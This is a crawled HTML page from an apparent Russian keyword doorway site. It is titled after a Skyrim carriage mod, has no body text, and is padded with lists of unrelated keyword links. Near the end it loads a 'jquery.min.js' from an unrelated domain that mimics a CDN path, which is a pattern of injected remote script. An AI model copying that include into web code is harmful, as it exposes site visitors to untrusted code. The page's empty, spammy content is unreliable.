

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-skayrim-mod-lichnaya-upravlyaemaya-povozka.html
body_size: 2036
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скайрим мод личная управляемая повозка - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скайрим мод личная управляемая повозка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-kratkoe-soderzhanie-kritiki-dlya-chitatelskogo-dnevnika.html">Краткое содержание критики для читательского дневника</a></li>
                                <li><a href="h9s58-apellyaciya-prokurora-na-reshenie-suda-obrazec.html">Апелляция прокурора на решение суда образец</a></li>
                                <li><a href="h9s58-po-zayavleniyu-o-sovershenii-grazhdaninom-nechaevym-vymogatelstva.html">По заявлению о совершении гражданином нечаевым вымогательства</a></li>
                                <li><a href="h9s58-prezentaciya-na-temu-psihotropnye-veschestva.html">Презентация на тему психотропные вещества</a></li>
                                <li><a href="h9s58-los-bandoleros-2009.html">Los bandoleros 2009</a></li>
                                <li><a href="h9s58-skachat-pesni-filma-taksi.html">Скачать песни фильма такси</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-drayver-dlya-printera-hp-4250.html">Драйвер для принтера hp 4250</a></li>
                                            <li><a href="h9s58-film-hobbit-bitva-pyati-voinstv-torrent-skachat.html">Фильм хоббит битва пяти воинств торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-kartinki-s-tankami-skachat.html">Картинки с танками скачать</a></li>
                                            <li><a href="h9s58-znak-vedetsya-videonablyudenie-gost.html">Знак ведется видеонаблюдение гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-prezentaciya-o-pisatelyah-frontovikah.html">Презентация о писателях фронтовиках</a></li>
                                            <li><a href="h9s58-nedvizhimost-v-minusinske-prodazha-1-komnatnyh-kvartir.html">Недвижимость в минусинске продажа 1 комнатных квартир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-zhurnal-registracii-zapravki-kartridzhey-obrazec.html">Журнал регистрации заправки картриджей образец</a></li>
                                            <li><a href="h9s58-krasavica-i-chudovische-film-2014-torrent-rutor.html">Красавица и чудовище фильм 2014 торрент рутор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
